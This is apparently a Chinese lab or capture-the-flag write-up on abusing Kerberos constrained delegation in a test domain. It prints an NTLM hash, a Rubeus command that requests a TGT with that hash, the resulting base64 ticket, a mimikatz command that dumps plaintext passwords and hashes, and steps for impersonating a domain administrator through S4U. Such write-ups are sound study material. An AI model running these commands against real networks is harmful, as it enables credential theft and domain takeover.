
NTLM: c6f58ffaa5ae21240ef122eb09e47c76
MSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
不怎么了解约束委派攻击,来学习一下
https://xz.aliyun.com/t/14417?time__1311=GqAxuWKCqDq0yqew4Yqo4fg4jxw%3DDgBeoD
Rubeus.exe下载链接(找了好几个都不行,
https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe
首先通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据

1 | .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:c6f58ffaa5ae21240ef122eb09e47c76 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt |
1 | doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE1iWkXRrAPQR3ZxkDFCojVzXOq38EUr1JcnKIz+5vTMO+F/l5kiACfISQP7q2S6V6vxjJgfDP9S0fkzNu8/ml4M/jql5b5sKoW7xWZ+kJQGVrsKgBOuBWJRVZi3+k4VvKcFhhbCTddXDxHx+Su+ZIhiwXjW8k9UtbsNwcRm+DmwENCXTQOfqHLiN1sbZnL235UbxkaGgqAfBswZEouRdz3cxw6Hd7kQdnvTOXUtHeFRlSoHQoOhXFWCqchMRdRSC4uO5ZxIpO1N14Tcp+bfDgrDoA4Ay1uRd9fkJuxr5Wo7OiJI6xS1RcazWQJcEzyxVXMjw8W4T99cN07+16WodrwWlpWY6XejqnYPeqhZ9UsEBfvw1sxy38Igrnn111p5dTSaVLfM8yHa3kz1fZxpNlHHpraXQltWSwW7zfbb9B0b2+8kTeMU2zPraMc/VaNQJGrXy3e5LQ5ookPtWwA4oA4TcNHoabpMSg2IsfwLmVjoMsa+e68U+W/XomEmEgpEhLeEhvquUPgCBbKxFTMDA0jfs9emufo4bjeTtLIrjq8n0T7JT48Dhr2nqaB17Lsz5PhICI73JmD2lFt9R4OKMpzH9rA+/Kn2rbWaBzQWSZL2ss55L55zvlcXHzSIqo+WKxkG6W2KH9QC7vaQju2qY2LMs4WWwm+u/Mm/ItL3/Flcsl+F6QWrq1uCDhHkj6RN8+LPP37IwREjaojcv0IuWmP32DwMxO1vbr/BA01+pUknPNdhxRog1QnWr8wHIfIYNpbGIDpflQxf0Bh9FPAJtSlns5RGiv9U2hQHc4UI0MxACa816uS852KgJpWdQUOkJLh+2HS9QBsXsqB9lK9IJR56Y3UxLxWYVOJRIXWvbyxcSV7vK9wtygtOmHdsXsAajc/Ykj+XC35qSugPFwirjQr0DvRBHtO2qVFpxAplbB484q+tjoGGhSZmoblqYzJGVaujlYr6YHY5SKWRQVTt1KIxzaMJnEZtREb2ObBTCMbaWep2rT1FmXT4z/K9zMAgpY6PNbWyM3e87gn1jxQhd5qwJYd6R1fEK3VgYy8iUFB9y99cZGG5UuB3JF1IjTJjvTHPi/YQ+OGlW8hM6DldRl+Rz5ygCrS4FToJbWLhCB5YoDTEsQlTDs9UlDLQ40H3vAfPzezcOIVq1/tK7ayrHyvZsMq5+TRhXQ9x9jJkpJ1/cdodR73fqDP/s9k2KAuA+QrhYRr95yRdm5Sp+qcz3zPUVVZdRPRZjJBzC0phkpTXE2bsw7a6ivNKaTEP4j9DxUUwR1EAwzrohnZaFTrRNve2hYpgYXYywRA2YBVPwUVrPjiK5KOwAc0SyFBkBfBujj7x8s7cN27wdVZjO352jPzOgXOV7EH8rxN4tfsZxEV4hXNKLCSEgUaWyufbH9J2tZbJ1r1Jsyhx7U6EERWZZPF9wGSyOg8hT4/XB7loq4ABs2vM5iE5kAIoF1fD+76jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCD1S0krZ8bQ7eam8GT02vdoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDgyMDEwMTQwM1qmERgPMjAyNDA4MjAyMDE0MDNapxEYDzIwMjQwODI3MTAxNDAzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |
总结
这个靶机学到了新的查看网段ip的命令
1 | netstat -ano |
猕猴桃抓取明文密码和hash
1 | mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" |
攻击者如果能够获得配置了约束委派的服务账户的权限(例如获取密码或Hash)(猕猴桃就可以),就可以模拟域内任意用户(例如域管理员),并代表其获得对已配置服务的访问权限。
而MSSQLSERVER 配置了到 DC LDAP 和 CIFS 服务的约束性委派,用Rubeus申请自身的服务票据,用通过 S4U 伪造 ST,通过Rubeus的S4U2Self协议代表域管理员申请针对域控LDAP服务的票据并注入内存,便相当于我当前用户在模拟管理员,也就有了相关的权限。










